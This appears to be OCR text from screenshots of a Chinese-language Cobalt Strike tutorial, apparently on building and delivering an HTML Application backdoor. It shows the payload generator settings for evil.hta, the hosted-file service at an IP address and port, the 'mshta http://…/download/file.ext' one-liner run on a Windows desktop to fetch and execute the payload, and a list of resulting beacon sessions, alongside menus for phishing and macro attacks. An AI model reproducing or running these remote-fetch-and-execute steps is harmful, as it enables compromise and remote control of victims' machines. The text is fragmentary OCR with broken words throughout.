 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
网络安全就业推荐
腾讯课堂
Cmd - ftp
Cmd
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 以太网 5:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7936:f6a7:7bb8:bfec%20
IPv4 地址 . . . . . . . . . . . . : 192.168.78.144
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.78.254
以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>mshta
C:\Users\mingy\Desktop>mshta http://192.168.78.117:8080/yQJ2gA.hta
C:\Users\mingy\Desktop>mshta http://139.155.49.43:8088/download/file.ext
C:\Users\mingy\Desktop>mshta http://139.155.49.43:888/download/file.ext
C:\Users\mingy\Desktop>
mputer note process pid arch last
N2012 powershel... 2212 x86 52ms
N7-1 powershel... 3332 x86 326h
EB powershel... 956 x86 142h
EB powershel... 1304 x86 142h
EB powershel... 3600 x86 142h
B rundll32.exe 6020 x86 142h
PTOP-... beacon.exe 2808 x64 73h
Type Description
beacon beacon handler
beacon beacon stager x86
beacon beacon stager x64
beacon beacon post handler
page Serves /root/tools/CobaltStrike4.0/uploads/ev
page Serves /root/tools/CobaltStrike4.0/uploads/ev
y URL Kill 帮助
16
17
18
钓鱼攻击 MS Office Macro
邮件钓鱼 Payload Generator
Windows Executable
166 Windows Executable (S)
HTML Application Attack
生成一个HTML应用程序类型的后门
监听器 http
Method PowerShell
Generate 帮助
邮件钓鱼 克隆网站
文件下载
66 Scripted Web Delivery (S)
66 签名Applet攻击
66 智能攻击
66 信息搜集
文件 C:\Users\mingy\Desktop\ms\evil.hta
Local URI /download/file.ext
主机地址 139.155.49.43
端口 8088
Mime类型 automatic
开始 帮助
Success
Started service: host file
Copy and paste this URL to access it
http://139.155.49.43:8088/download/file.ext
Ok
攻击 报告 帮助
生成后门
钓鱼攻击 web服务管理
邮件钓鱼 克隆网站
mshta http://139.155.49.43:8088/download/file.ext